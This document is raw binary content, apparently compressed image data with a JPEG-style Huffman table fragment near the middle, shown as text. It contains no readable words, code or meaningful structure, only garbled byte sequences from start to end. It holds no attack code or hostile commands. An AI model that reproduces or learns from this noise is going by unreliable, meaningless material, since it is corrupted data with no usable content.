M�'��P�WeJ�+��]���afX�B��2�!M6"Y��u�(��E����9W�*�#v�Q
Rmf��;�e&ӷ��Ў�O�p"Y<�$�e|kv��	�ĕ��GBH��"��E��Nq���(���:��ڣ[.Q�߄"Y��<��t�M����'5�)^Ħ�8�� ��q�6E��Oi���y{e
�	�i�����y�k�%v��jl�s�"|!������>�.��)���m�g�%�����؋:W�d��dl�=���q:��պ����
V�n�0�M�[�,\��\��%������t]H�:�r���G
�w�WGi1�K�=��+�m5�YnǑ`c�7�,�r2ݜ3�B.���GQ�˲��\�\��!
�D�c��S�d"���6�#9&Z����x0]
I�x{pg��?�.�|-��F
��wg)��o��n�i������K��	�)#+|��cv�CG��-��"��^n)'���������(��Q��h��;C#�C�ty웾��{?�y�bE����� �"���4˝VY:�'7>�$p]ܽ��r�,�,�ȯr;�Yρ����dZ�(��Ĭ�uPr��G�����Oir�X軿��rh��+3��<�K;"'��<�g��b�"%f����4q�>�X����D���_�'6�E���y!�����C�<�粬ZbB��a�ى��]��GIt��ؗ�*�N��t�Qv��\��(�е�fv�Igh���ګ��8���C�vB�����ؑ��OO����K�;3y8h�HrI��h�		���G�rK;G%\
WL��0���.e8/hrж�e�޳ߓ�p6�2�v�4��GU�X�a+�{`��f�p=�J�"�e,2i�98�4`�S%��QJ������	m)6�e�ۃ#m�M2ő҅�<�	d[x"Kz�D�YK�u]�yH�7�7��j]��B���BM�`�����qX�H�Q!m�b�|�����!����$�8G���d,�vb|E�$/��g�fݏ]�֋�FK��l�KNx�ɪ��"�����I���eY�ӽ��\�M|vl������ll�n��0�ూ܊Ŷ�k\=���̜щl�b*B�%��ׁݽ�d%as��}�g)�O��̞FZ��]>N�r��Ю������m�w�G�6fJ��b�hr�+�'~�m��5.�X�c�����c:x�P��l�%1䥆1�vDy[<5
�S��*����=��nǷ���u�߃��ʹ�6t���@���(�.X���K�xv����#���_;F�~ʑ�99#o�k]XQV-����r�-mb܈�"͑](|�x�D�K;e��_#�K;_dd�,V��[I\��:��،��~� ��W=�E�/���'�C�x&x�#��s�>Y~�sr<�fg��{-��J�d?ڻ�;O��9�fNO&D�!��x2t�%�����y�m7dd��m����9�%RD�?�Aޚ��<�.��c���	`�r%�	�h������;*�،��Lg��8��!�4��2X��C�X�K��n�����uX��<l�2������{`��#��,w!m,�Sd���_K�C���s���B�,�xS���TD2y�XH�n��r�&�48/��^H}X)j�ݧ�.�~ż���]����<dZ�r|�[��BJ�L%�([��r;�E�I�t��{U�����ԯ'�5�����������[��D�.G��E�>c��O�n�\
o�&��s&;<�u�����3N\md�A�GB/�m�h�ˉ���'�6O��|�m�+X��+�I��དX���>P�t��O�%g~�,>�vd[K�΢,r�{�<��D �U�L��4rY�D�L�GZxL����GR�֎������]ϱ�9:��y.��?���t��ZH\,�2<���<��i�F�Emt��yD�ʐD"�U�x>�(�c��\#;X��c��� Q�2~Om�Om��	x,��Zġv8��H�L�.M|�?�ztԩ?��Q�t���B��nK]|6*�^
7y!���nE�R|\�v����3�3?ST�Mbu=�g������=��=�,M2}C�����$5�Lz�4���x=VV��z,�����ݚ�L��nWi���՜&�b�+�H��҅c���Z)�t���GJ:E���|�#�ʰw5��P�N�]ѣ����n�^OP�Ԩ����ji��V��w�_�Z*.���^�\�ߓC:N�����g���tV�v;�!�pu.u$��RY5����O�u�9�4�W�ju���t���-��:�z��*ּ�_��JT�b�4|%
�|��s�-��^Q��t3��-,E�����s���sh�^�y��d�2�
�S�'�zC�>��/�(*QQ���]~v�n�k�q�m)��ॣT����rٜ���ŷ����w�V�����Ԑ��̢��S�����j:wy4����x�F**�X��'RR}0_�)Q����� <I#�4�)��^��� 
ٖ:v㶤ՙ�Y�,1]�M�H�����IΒ|�5����Tp��v�Q6�.��'���V�ǣ���)F)]��V�Y|;`���Ɂmn�KvNV�Ʌ��4�O�����jt���YGN�&�֨Tjj� ص��Ӌl�������շ�SQ�ҥ7��z����v��}HK����}�>Lmr��|l�2�;�d�U~��٩�N��]�(s.�Bz�����ޗ*ꝛ�O;\��zϨ���3�
����A�P艡W���F)2Ż^��%����b��Y��Z�i��*ڹ^��:���=m\����z5��Ȇ��f����r5P�V����i��}O,Q�4�P�<>�p<l�]��x��I�RP�`�Q������+��M{t���������a��Q[7c#�vM��K��o� ���Q��V���'hD�A�e(Y���_�.���'=����;�MAr�^���`CN��Tf�Y��AZǧ�d��9��F�R�<�V9f7�����o� oK�aޛT��AѦ����9>M-�E\]���9[c�&���$V�=Cȡ:�jur�;/�zo�:�Nd ���!�t��&�S�xq����Nsy��zGVN����G�B6B�nv�b,���.[��}�X�k�I4��SR�N��r�*ԫ��osӽ*Ϯ�(�6�����4�W���� ���meJ9e*J�TR�b�<��[�>V��m$u#?�rQ\��~T
TgY��4���$cSS>94>�INJ�7���MS�?b����_f*1_�=3F��������"2[l��ے����t^Pd+�e|u*F����Q�(_ꙫ�(.�E*5534zPH�HC�[[����ZZvY|���9;�'��޶��Qp�E[f-��9/c;��.Χ��]�a����)),����%��WU������m�L.�z�#K���o&%w�V��7੬Z��� �C�[%J��M5����x��g�ն��m��N=�.�BjK���VtSӫȯ]�v4�uݢ��J�[JV2c���X�J��Q��J��.OFѭ=&��y�l2۾����BwE˗/}�j!��*j�י��J�3!MSIf̿��u��}�e��G��Z?���� �� $K��ޏ�ϳ�����;$5w�%�.{.3�J���Mi�I���l���W�ZjnL�9֛�?8�MIT��[��i#���o�]�y�{!��m�,|!���d��	ۻG��
�l��fN�wɨ���S�W�V��ѴnW�TY����x�Y���b�o&I`y�#[BW[�lZ�`n�"����P�^�<�Q���z��/$"��_�c�ȋ�_g�7B���(�vB�<l��.N�،w�Q�S|�?כ�?�jj���z~�ih���x;q���q��]7�ȱ�.�)����}Z��\��]]�kt/�M�0�HѺ�z�� C����8�����І_K��CW�� .�#�=�G�뜚�?��
��޷P�,,���EF<m���3؈cw���$!�����]�3�%v�B�l��S�-=6���Y�5eu垙��-u���s�~�;˅�!tx�Kl-fS���� L  !1"AQ2aq #BRb��0r���3Pc������$@CS���4ds��%T�t��  ?d�����܈�F`啯+(���F��"��Q�ܮ(i�# ��7�%,�v�٘iЯN���X+v�l6�g(3w��0ok�b��8��!<�s�/���p��O�9�w��×�p�D	�?�����O۔��܇�~-����y�Eۓ�j����bBH�� S���g��
r7B:K������+1 i*��2Z=M��
���ԭP0�#��V�qg���ps���v�q�����1B�e�Q��%��v zL��LO��w�f/�3s�.3 ��0ù��e񈟤��O�	�?���uS�0&�� S��6�ŸCY[E=�"_��?�X��.ҮӁ_g��sϤ�H�ږ-����CH��p�����,�ʫ��,=`��zJ�x��p&�[�T������� �	���e���|��&R�\,7r@��s8���u��-h�_('M��Q�� ��~%���^r����*�F�g���2�.�[����Rp1[�`J�Ƒ[�勡�e�vs�)���Ek�/O���	��3�{���kro��JMB�*��t�0e�/�+�N?x�|kk��;��gz�!��S���I�O30�bbř���g\�%��3�/)mw:ʿ#�~p��;{�M�zUo�r�S������q�[��T���;-���'̎����]Q�M��/��g8x�/�y�� 5������.��G�z�K��z�J���<�g)rl'�����t�\��T��ì�(O8 #If�Z����k3�7�?X<�O��=�M���u.ށ���^CQ?�߰�}��k!Y�[�NW��:�*q����߬������ۤي�z�#�ӱz�nV�i��j�r���l]��aӜ;N�
� |�Uk{�.]�.rݦS����2˜�zɟI��@I�<�K-�Vp����Z�ܷ�p?������RU�
~��T��׈X��lG�ot�;�;J^�ʵvRP_s����DZ��ˋ��hZ@5<_1iڙT�k��3��G�)����8VJ�����w 4�E�L�����M�G����݇h�@/�L~�h��R��g����%�+8�s�K��|e��H�S)�m�@���1u�b�R��)�Pk�2�o�f3ܻ�>G_��pM��T�}�K�~�?)��=j+��l�?GH�a�U|\]�n~��V�s�F��?���� )7���٥}�nI8��D!��Ň.C�C_i��Q�ǅ���N�ZY8��K�1i����ba�./���Oh[�rh�r��S�y���O�3�e�ws�'��C^c?(�@���)v��j{�8ݴ��[����[Î�2��6��v�A�����M���R��|n������ ?�-�bk����&�Yr嬄�o��(P\e�r��	l���j4ܲ���g�8lO9�N�?�ωt�$�r���s��b���pO�I���a�d-��N��8�G�qT��L���H� v6��q?f��wm�V��������9zTm+{9���徳i�1bG�QU� ��+�Q_������3R���1�ϊ�UU8)������t���,���?�+����(�g�·"/9`s<�[!�L����.V��g�ޟ�_���L+G�3�SI�b<��y�A>P{K������l��͍�ʬ7mj����˅�b��g�!�TiUz���Jv_�(�ݛJu�j~�*y)ԉ�@'��T�.2E�g��1R�~-�1R.ͦzL#��������`�{�i�ak���V�������+e��2㦓�Q��N�U�ye8�?9��v^�=N]eF�,��)W�Y���a�v�Ξ��%���:E�۾$�ߖ�_u��͝��P~��� ���JN�HG���\y�=����/�j��_~�X�/�����Cw'�Z�'>Y)��d���������c�[�ߕ�`m�1[������B���m_v��� ���˴$4����[(�ͥ�ߜ�	����� K�i�7�-�2�tr>���<zf<%�\|�5&/�by^ ��\���U�᧊��,	�pk)T]��r|>���pƉ?��zF�o�ڌ:�%{�?�o�0�'�^��wl�,M�r�;#��kL"�
~y�5�1��l����G�m_~�>�z43f� �/�6CҪͱ��T���(�{��5��mT�9���0�ZB��Ž�-s)T�������P����6����6��b�����E�O�IXl���v�=���?z|������E�?kP��A�eqʪ�s	�L�:�;\���%O{� ��,��*���|!�3�)�;E����S6����i� 7S�Gf��U9㾇p8��x˧{��6�ԩ%틜�):��m�zxJJp����5���d��yL5�|fS�Y�K��A13�u��q��p���s;��gK;	L�E�m��0�]���hEϜq�S�~�G��ޢ?9O�ʱ~��V�~r��#� ܢ��,������(ks�wXϵ���S=/]�E��P������ô�]����
�{:mu�8�ł��*uN!pm.vwa0��=�\�e����Yb�K��<B��[y�^���7����~��9S¤����3>�� �*/G;�z��RS��F��}O�uDkM���<�<%9�}�?ޕ��~s�c��(�c�t�:� �'��QwlGM�켼�8���c�����q�+7��M���7�__��T�7�1_�)�U����+��k��!�AG���4�Vݧ'�b:i}flL�[OC0'{��4��<A�cs�lo��J��ߞ퇟�Y�kxO����z�����"T�PxE�3i_�o� ���۠u����w��?�U��
e��8U�^r�vU��}�j]��-�8tkGP-8��-dsH��L!�S��vͣ�tt�\U�L�l�Kʜ���O��?޳i�{����eAq�����0&�=�?16V�Ee6�j��T���J���_y\}"y�l�����]��}��:g��Uj����o� �ɥ4K=[]��r�i�ɽ��Z�U���N�@�\��)N�Į�3QQgj��\�(�4�=���/z/f�,�'��TZ��=�X{�4�[Q5�;�/}�_N���4�b��	�8�1{���7*b6Wi����� J� O��'�#�+|,����@��/���k���)�@gI�~�_F� �����z���*�Rw�O�3��(&�2˜G�����ƍB2��Q���ač��Z;Wau�CO����t�.��Ƨ3(=:xj�>׻�(�Ub��j-
ޫh/d`�����֘�w4��c;�k����JzL塆/�F�j͕��wU_v��O��흿YG�vk���}"J�Q?ʞ� �Y�a=�����\r����n0￣���_�5�n���m���ϩ�9J�]WR��/9Y�3����j�5߸���T��e� �@6|�����DV̨:��M�%¾�K�ѝ��l���^��*���xC��S�u-�1>r��	�9��m�J}ӽד�a*���~�h^��S��e����	[��k?k/��^'���L�{�:��3�m��z}�o����ZU	�ߠK��i]h����cJ��<<�����A���q+�u2�ޭ,(����3Sns�q^������LKnx�ʫA�JW��KΖ��G�%��de�wX�e�e
u�
�����cS�,�����NQ3��4�~�k,f���:�:��N��������GLLa�A�c��H�]�yi���:�ؘA��I9Ϭ�%�^�L���7��L:��s�����7�Ef灆Fc�эwZ:�t�@��Q�S��V��=�14!]�8�ZƧYW�4���5�>�F�I����M:�զ8G�)��-f�G)�U���������1��2���mcUij x|!�u��M�u���zO"?=�Xf5�&ؿ�0|O鸍�]&��ه�,�Qf�j[[	�n�V����ƛ9�ݳ7����`���O�c�u��9Mo--:N�8y���O�8���λz��t8sg�m�cˬA��2�� j~�P�^�^�-L�i��3�m�ۜ�_g�M��5&9JG�}^ʩ�ć0:ݮ�Qv��ݮBz����&���P������|�\��P)�\ز���(VFz#S��1�}�Y�����m�z	]7?��� ���i��/�YN�^7M�[ݪ?9����8?�k_���go��7D�?Y��M���'J��ŗ�|���87xz!}�a�(�au�&a���H� }�!P���6�Ҝ7 ���*�66�~F9ZKA=��a�P��i��Vٞ��m�r��� zw����<<'%:K����[����y�S���V��f��@�i������L��A�,�_�*�������=p��wl���y#�`f�W�����6���� �_u� #/ⲋ����g�K��D�̧�y�s�?C�_�����,���6��8ŉL��=��v��n�� Z���7�[Pn�'���Q�WeOըر�_l���Jc��2���#2;[؆ǅ��a�`��w2����M��\�����m��:+�����,���9����������'�����^�Zo��z8�TxOؕ�0+�����9R�����pU�����e� �e�v�0�~r۳�g� !yA�R�g8[H��*�g��{�U�[�`�ş&�h�G"�1�A�UkS��,�E)'i��8��:~Ӡ�^3g�cJ���itaMn�Z	�����Y��X�|���S���D�,i�ec8�Aŋ�bRA�i��7>"?gK� _�ʌ����xz9j&[�i��c�DMfԞ�?�}��w��*y�pH7�'�*��eH|���~�~��O)_���YW� �� ��%OfC�H���|7��f_H}���:'��P�Nj/n�m�'jn��6E��x��s
�e\V1�~����Èh��"�4��ו��f��m�m�-P�T�����թ\�A�u���<�Ј)իw��xy���"��(T���>�����v{2^��+)�~��ujk알ͳ�j�����J�ȫ�H*W"=���߉���fs���c�F�@�?�k�Kv`x��Ӭ���t1��� x~Q���<"M��a����~ɩ�����u�����:��y�<w_=g_��Ѡ|� �]r ��q^m ��ƃ�(��D=�@��5�xq>�}���h�����gn���9K�"�"l�(� ��E>�ٳ�����`5�+~̪���Q�}�h�C�lW�[��Q��/cf�3A~p% ���Y{��#m[�Φ[b��R�z�W����(�W��L�ڂ+^�G=�)��*�����9�T���sh�;�V�7e�͢�����OTl�ҧ�*|�3ɥA�D��O���Ԩ�����3�>�򃦻��-��n����zX�+d�}gv�,�aF�h�/�)իI6dÆ�Ϭ]�k���@ԑ6z��^�R�1����mDvt���+l�O�����j��aZ�] ����ǜ���<Zg4�fݦmq0SR��,��Cg�mX�M,��ӳ
�����(W��ؐ�q���˝$��o�8'(� v9~�l<?Y�����}w	�Ez�Se=h�Q*��ՇG1GS(y��!0�~�`�'��M�9��5��ϖ�~fwu�� ��s�Z���Z��R���D��O)�e�Zus�z�8�Q����i�)�,d�8��jAਟ�W���a.n�_�6.�)�6��Va�ls��+��jkW$!os3�)M���Ki5��8���',��*ԩk�L�j�]��w񝅊m-����5�N�{tdǚߟ�x�������pM��W��E?��åC�|��:|�����i_�	�������~!{�?�� Y�D{�B�"�廮Q})nZ}�_��>��im�ڝR*�H�;A�F��r�������4�:�1a.�B�kT�J�8�)���UZXp�=&!���*X����jc?�*>*�Ŭb�5�FXzK�%�fz�QM0򰔩:���������o�=}�8b���Sl��l����λ�*S���ܧq�' x,�h9�4�:�����`��1\��|V)�R�����?m'���F��n�A���O9��e����3��+�� (�Q(.&��ү��[-U��.�fH�Mj7gSU�S���ȕi&΅�bog�fU	��~cE�)x�~r��DQ�� �D�6�W�zߔE	؅c�fG)��M��J��F�)���}��-�bJ�V�������%�����j�t�P����)~�D��Cj;9�偈�>[���i)yƋ���83`���چ]�4;��I�Sk�� olq+��M�)O�<�uO��C6�� ���8<�#��n�g�i4����p���㻯��q��TeG��!�z��5#��(��^c���\&��@�8٪�p�c=���e;+*������?��g:�!l�b=�B�be6�)~�;:y�N+�D�����	�B��g���%L�	"����{�l�����[4�ˮ��v �6&��;&;��+�оVh�iv��(v���E��v��������	��0i�~�m�/��7U_z�������ݫ�%���c��'�܇�:g�iL{�3.��S�-�s��9oG�q�m3��j�F#�:�[fy@�>3�i��⁗�k-YH�ŧ��4�E�`ֳxǤ�V�9�8ɵ:�n�.J���~��/j�88���+W�T��X���[�<��]�=>�(��e��5է��.��W�<k��*���n��c��U3T�*V텩��n]�R:�n�e6u]eM�e�@�<T�]��D�{�d3l�3�m���F�s����׳}�ץFXf���� O�i���u���v�����rݧ)�O-�7����>���M��;@�� ���h�{{�kӢB�k�}�������q,ŀ]a�PJ�Í�o=Q��g��A]M<Z�t��p�4��C�[pg�`�O�p���>�|�5���p�a�)�a]q'��\
5� �����z.���� ��%3��*e�u3i/�s�Q��(��X�>��)�F�H����)]sΑ�X�j��C���L�q+� Sc��X����	H�m�1���6v� �;M�Y���yB9�)�q��,�9���	û��z}�_� ���ƍp��2ը���*d%Vm��M���*圪1�C��Q��UK��vz�؞jg�#�-e]��SN�lW	x)ӽ>���cЫv)�B��D1D�,=��t�(��E
Y�Sk�D�IGle+L5��s��LL�y�R�\*he�^��r�-׬�]=r�v�0u}߆ҽu a��SM42ܥ��NzJZwcr�~�k���)������q�T򞶳P��/������W��~����g�n��[����ݛW�A��X?�g����u�:˙��?��<>��L(`���IUV�"�~���u
��xyJu?f�|<D��Q��6J̜4����.�J�Fd7F��*2����+WZl�����4�M��`�w�"��x�E�S�fC���D ��al��)?o}2��Z}���[E� HϷݨ��Q<�1E��n��Xp[1b0���'+�� "��+Sgm���kyʔh��w�NSu\W�C*�#j˘�5�+��|\G��n��l0y��)i:��g�jO�u']U��\��beO)��\C��<���k)|�H�P�.��tE�"?�E��O9�r��:�C�wM�3=��N�����S^�*�i�K� ��mIXU�*�bV������ک��U�2�NҀQD2�)�Ҧݱ�*K7�ͩ���WVjW�雸��`�NzE�vf�aõS,@�)�ӯY���E�_f�8cU�������1�u�i��9�g�F��!f��W*f��f�)�]jw	��z�C����U��ua�M��ƯK��U�K��vU�EM���Vް]g�iL���u�R�������w0�*t�A6s֜�ܬ<"yJ� r� X�(��O{f��s��o0���?C�}��g?�Nw6|�M���q���eJ5ـ��[z߼��1��Nv<�Kkw�-��d��s0�?�����F
{*�V�n��.�1+��MF�ljN{=�r3ө���m�v��ےC��1���J�W��Ka��L�N��JY ��ݕBv�m{r��,n!h��| �;7�j(^���햆h>q��K�?����>�[��'���6v� ��/�ޛ}��F��0� ��W�6��+�O�5>
���2�N��p�<N���7���w���*�9K(�1m8�!k���&��zKj�eV�ו�T�N��=�e��5Ҟ�^�*�1_��[eEz;@�)�0�A���52�:ZCn��7�@vjdӶw��Ɠ�Ft�,[��;LcI}�1�<#��R�R\X�
b�EE�+Za7��=�_�b/�l��!��ã��ݳ��L�~3&��ڿ�T7���[��ߥ_�T�wU^�e��J#�}�&���.������-��-&S�<}���5�?_�D�A:J�z(�3����b��Kg�AV�ϴ�C��ς���3�I×�R��T*ӦM<���Dj{I�P6%e�e39􇷫j�^�;6Ҡ;hD�B�u�����ڍ4P8���w=�3��`��)I����*�w�Xdw\�#m��O*����70�9�U���-D�j|��~��Q�����`��-N������%���ګ*��v���y�N?��mC���N�Y�-��	�����<'��xC���mC_W�Xy�փvl��n"ox�����"l�Z�[���xK`LIO��3lS���+�eJ�C(�p��h�:E�ʬ��$��YM�)ً��ʘ~r��LW]8�J)U�ͦojW�i�g�S�b���P���1ӷy��Mm�E푓b�^Sٶz<^ۑj<� �X�uf��1��"���#ݨa�~Ԥ=�'�2�ܷ�m?Y�,�"��ߚ��+�?�-4���v�1�~��/�g-2��w��/<e���{��T#���nX�����ŀ�>��&0s��x���[�l���*)��|̩�>��h��V�<A�0s��d���SK_�q6��J�2lm�Yk����Ns�~��p6V=cС��KFXE��ocS/!0۳��Ј)�k�6�����]~	j8�|z��"��îQ]�}f�zU�(7Z+�h_���ߥ�����X�����V	���� �� I�]=�qw�e<��!������b?��o)g���,%��Ӕ8�[�*ֆĭ{dוh
�#f ������x�K� ����#Q��Kf#[(�W��[s�YR�mG��)wR�3�-N�����j���/�Gӕ����"�T>������J����&o�u�TM���o��ǖ�)�T��K�ڪ	]=�a�0��g�E������� ��(9���s�:������� �ߟ�s���/V�8o��s�b�Sa2�餺&>s���i�Nd�L,+���1j�T� x`]#Xᪧ�}���������8/�;!�N��ױVZ��ۜ��fUm�`��*O��m������ynS�5J����O�f*��]�
7����;�w��YPk�?{� Y�w	�͕�3��q�]'&�Y�M���0�g�d� �1~2���sgh%����⌟�a�w����6�u��3�p���vs���GS�8oHt�����Ʒ���#Pń�����T�rh��ʔ�۶�[pO�>�X�P��)��E�n�ؘ�f`����R)��jǜ�\��qh�����g�&,�mwn�yJ7D8R�Je����Gj���S��
\A�8O�ˋ�^~��a:�;��5�M`�dF�q���C�6������ 5݆��(u�����6�-]0ִ��=�۶��P��l��n��_����\���W�V�����u�i��fr�%��K��xZc�U*_�OkJ��ߔE�LVE�*Q�;ewL[Z� ��-�	�Y��Z�
h�$������U��u:L_�6�����JL/[izW��1� y�R�� ��V�/��t�p=&���^5޲�e�d����-& M�a��Yu1�CJ�5���=L�dc�p��=T[�k-��R�zFȈ%A���3i\��i�V��Q����ʢ��� ?]�P��}�)����������e?A6��[�2�,��[��4�zK����7	�p߳�Z����@7�]�չF=��{�	S+��e���u�E& ��s��b�;b�(��D5]��´I���v=�a�\��e�z����R�}^ض±� e��*�g� �T��+�-Qy^��[�z�E�_K�d�N^Pv������p��Y�q�q��g��/K�u���3��������c�����Z(�_�~���Uo��u�<�{��9��g<N쵙�9N6Z|�6�F�s� ���8*'�S�0�3do�?��ț:�u��_	��;6�� M�cnQ>,��v:��W��s�kv�2A��)�6\F،��ي��T:�B�8���l�*a7&v�v{PŐ��ޓ�z/v3S%�#1�8z6�����Ă�8��r�N�՛~��Y��s+��r�dF�OK�'�͡�:a����L9�ˬ�P�M3,?���53��#�T���F�/�?aV���++{ԄO3+��Q�,~���� ���{�2Ϟ㻦�n�2��8��d%�ΧgLrIzj�g���iw[�e����� ��\|!��G��8lӇ;��i��{����0���djS��xJt�Z��;�hB��8-�lt��M����7?h%B��8�[·�����om=�+"����J����
�B�ի}ggB�2/~ɢ�ui�PY����hT�e��2�����{}m�
�Х'��Қ�(�K٨r���R2�˄r�'��`�x��jىj;2zT�����s�d^Γ�i������e���(���B�'5>�vR�@��3UH櫃�!?gUײ���͕�'��a�ĕG�g��3�c� H��Zqo���)���e��Y޼8��F�z�C��N_����s:
|�i��=���U3�v�"*|󘩒|�U�1	�v��N�����o�z��}J��M�z�*�1�Q��E�+�礭R�d�����U�&� �����z�1�D����e3iT$��7���0�6�|bޫ]�B2��Pp4D@U9��J���,��Qs	�ǩDS�uP"�(��Ud����6���T���F��vL����~ᑸ�4^Ͽ��юָC�`�����ӿ)g��Ng8�_��3g+K>�s�NQ,eO���l��0��#���a^�J���~�ov���-���9�x���j�Ɲ+K�L���^9Γ��K5{K�M&k�N2�qd�b�l:r�^Ǖ�Y���t���OGh��F�a"\ݜ�Q�Vb�u=fyC��29@׵�Dɛ�+qí��Hj���v]�SC��˸��f������r06ءQOY�v%�M����,B�(��Ƨ!��e��:��r�b8� �c9d�J�8��ŧ��}|#~�d|E��M��ӭɱX�WTfu��	S;g1�me�eAю��n_�H{��e3�T�%&�j��U��::� ���?H�n��|�R�L�r���%�Ⱦ�����\�1�9d��Ŷbe��5���|��)�����g3�q�6�R�p�#�t�PԚMo���� �������w\�:N�p�b&�Y}e��%���5?x�CI�&�Yt��1���V�=��>G8+Rs����(l�O�1��Y���Zؑs���Ean�a���5��@	�u�j���69��y��&�N�|�v�U�9���l��ģ��Z���:�BV��My{����K�2��;��� �埵����(�s� pś@��U_���~�_v��pO��t�, ��C뎗�|f���3��qQ��롙�����9os/<=Aͩ�t��{CQ��քt� ��>����)lk�X	�~����'�3��Ǻ���y4��B�#Y��,bπr�:_(�
�:1aCu[��ȟfb�*�n�Ȭ.��$�I��L%)��!%.��l��8m�C���x^qj�q��c�Ict#3|'�M��E8�=��6v�r���ĥ{� 	g����2�B}�S�Ѹ��f؞�)L{�ޛH�o���wV������h��8&y�,�g5�!c����v� )�� Iw�yoe��w�,�~2���R��j=ơ�����eu���w���'o�\QSo3l�"�l9r�pe�kh
�O�š�����m��l%CI�~�Y������1�	�8��cx�bz`�W����&$9�w�Q9:t��%<�K='��
�U���K	��������.D}f���~^Sgn�uEJf������*���J~�j���B� L�����~%�3j_����,�7��j���,�Ѥ=F�"�=�S-4�l�Z[x�.��Y̎��U�DJ��-��>?��N��`��Ϝ��*��~���v@w_;�,�����fr���QS�m�ٯ�)|y��!��ei���I�#.x�2l�_S;KݺƧ{,����p�8u�U��$
������+��Gz�b ���r��Q#����7�	�j��~��;��(�u�DU�鳻��D�������U"�r��J>K�)��z�'�A3��)�'9Q�bj�Q���Y�f�_7=<&C%�T��e�r���3!23Ǥ��̾����M��~��(�8�m�M�=���`�SE��P����V� �9�� �'D1��˽0l珻�H�D,܄���f��p�Pj��a�fge����*�bK}"�7��kh]8uY�N6����(Ki�N�Ӆ��b���i�f*/a���<�!)��G(��_�D���	��>������f�~;Oک�Uo�n�=�#�l�|��������ҫ������R�(���zۙ�a��^`ݘMn7[�؇���S�� v�c� 7s�4��J��+��u���E�����B�h�JD�+�|}�>sku�D�CzO[G�&����#;;�><�gT��C0�O��hF!�ŭ��X�"��3Ȉ1~�5_8W���co�擦�����a?����O�	��	�v���N�_|M�n�6���`=TJG������_��mc���v��n�G�//�7��r~"ohG�ܠ��Ze3݈k��vvc��v���r� ��A���e��� �aArr���Oy��B_�����M&���L�~C9ꟵQ�CW�F��*����ހ����X��CM�1ɢ0�u��7��e�wK��)�i�?�^��m	��E��m+���{��l��Q��&����'��m���!�P�%S�a0n��4g�z
���<����Z�~��+����a?����ֈz��)\�(�Wi�ӣT9G�W�L��
����_0�g�HƝ�����������s��yEE�u�e�S'8^�G�M��k0��C�z���J�_tx-���U��apwt�;e9�6�u�ak���-}D���?��p���'�֕7�۬��SޤD_(~$'�U��?���G����t;�&�����
����
�Ӕ8t1<�=g��x��jy^m!�;ĥR�X��Z�6��A��j�hR�o`4������%J5i���Sf��Ê]u���O�����trGB"�ɗB ��Z���� 4��Ak�6�8_Yƙ�$i�b��z��<���τ;���(�r��)elX���"�>So�� ����o1v��2��6yO�U�U��Qn���Ҩ�b�����ߝ���v{~��)�wH=�vq����y���0�[u��<�p��������ۓ�����₮�X�p�SG�J*��`��%��Z��)�V�y��T�D�@2���Ulk�bN$�XZ��Xl�)ե|1�/V4�[Jb�.30��`%�3�R����LD��=��t�i�K�Nm�@̡-���9��be����SmOy��?�x�f�P��� X&��xG��7ݟ8��1���D��T]���k�1�3;� e��L�݂X̾S9���f��?��� HEE�J�MR��~�7�s{!H�u���ai���v�*���u��Ԧ��zh9K�6,s3&�,5�
kkhU2n�����p��\ZF�W�&-�^Cd�:Ç;ƙΓ86�fS���xqD��Ϥ�T�e��������������i���n��F���:��Pn��uA�@<b����L��AH ���u���'�&^p�ݬ?zu������ɇ)�.��Ymb9~G}� �/��T�gP��>Н�+��D��ag�C������/f9�u_��V���y��;�5X�H�K�7��[���zK��pPߌŘ�����#T�t���0/�qX^;9�yK�q���}>q��8����S�J~�T��u/-�9�R��/)�O�y8��`��Ź����6�� �����v-=��ًK�ü��sV�Z]u�M&�[�M̱�>31�?���>���Z�S��]'va��n���
U���v��vb삟�wT��;OW�@<%��!��M��۹oTgϔ��l,P�7Pu�� �OXn��`̻N1c4�������7�A�u�G�1��R�T�6Y���*c�?hQˊ��(� �ĭ�m���������u��y��-�U���v�B���Z#�h^��I�*|D��Lycߘ����� �?Iq��=����:���,N!�
ULH߈�z{\�\��T� #�:Vo�U�w��1��ȶ�)r�vw���8}���ĺ��b�oq1�ĂӘ��.���^�)�Jw�]5ל��B�ƽ`4�f��_���7�.�n����m&�6s�5�l�2����;��6��y�C&&�T�1�M��D�|V	�� �M��l�|��u߬jin>�SL�(�c&�K:���-�����MNy���s�r}�0����.�,qC�#� �ٷ��A�_D�x1��f�c�Z����?��	[�n;�a�V�8{Z �T��H͹��U�,���珤�K��b�j(E����3T�;m��[�%�ᖊa�3��Y�ׂ�#�z�E���"wlgYb-x�s0`�2�n���u�}���M(=����͜�����<w	@���ک{�EA+/�ߔS����U�R>(5�������+��Q���n�)N�s�t�}�b3��x�r�&�F��ۺ`a��)74��[�)���s�ae�����8S+3����q�*�Z�O���<T�%_B�~=^=/m�r�~ 9@��v0�G���Q]R�B�ON~����i�9�Z lxۿ�,�^��1`��f��հ�bvK�>PU~�������yC�ԄU@`��| elX�Pn/�a7 u�3�#J�ǆ�G�� ��~���?i'� s�na��l�!���lw��m�Ʀ���(�d6����B��sf���歘0���a�a��'�9f���1K����CŒP"T�Xwg�j� ��b51�Y�͹p?h� �W���z��jE&�NR������j.��eE⿔<f�z]�S�����Sj_Y�)�"��[��Ǌ��
d�@�u�2a��~1���T˽�ũ��8��_gЌ�˄�� &%��	�b�U������嗸��'��뒃���7-�|*	��{�m՗���'���d��v�zs]��|�A�8�����-�x�=����5\�#���b�-�D�Z[�6e�� iis���j|�YoB�.G�J���jS`N5��8���ג�3���?�o֗���.b�~BڅK��E���!�S����9�N����W �r���ۤ:�T��c
�����ʬ��k�ش�*\3E�؁�c
����#���0i.s��[�2l�� ������7
��FS8�t�|f�h�;�9��������%;��|�O��a�sB������i_��}���Q�����J��e�E��!ݯ��V��4Sl�a0��w�u�0��&�r:b<�Elc/0�?�o���S.�� �ԏ�ߤO/A�Y��4���q;L8���E��2�m��7g���o4�˰��N��c�xC�Cu�(¢�z�en�z�H0~&c,.|b��,t�k��3���8ۻ0��L�������X�1�ޕ�۽M��+���5�?gU\V�A�?�u_�H�������U�W�l�"[�H�Pe1��'���L5�;KR���o��3�`$�`�ˬS�-����;9���#��0�Xk�0ԥv���;:���LUk!�T����ԭ��/X�x�ؚ��N�&7[�5���H��iS ��W�e�[� ���[��:�T��N�S�²��]�Fqf!��rk���i��i��0����g�7�_���� �|�����<� �6s�1P_�J�3��Y�^̅�+ʝ0� �>�$>�x��-�;)��O��p8q7�`��+[6�B9���vZ�":� ܡ�{�т��4k�0��DZt��N�wY�"*�MN��"��IK�!�i��L 􈁮��amaá��A:Ĝ����}G���mi�Z���L�����h�R�|�*���2��� 